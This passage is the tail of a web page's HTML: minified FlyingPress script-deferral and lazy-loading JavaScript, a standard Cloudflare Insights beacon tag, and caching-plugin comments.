m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768796601 -->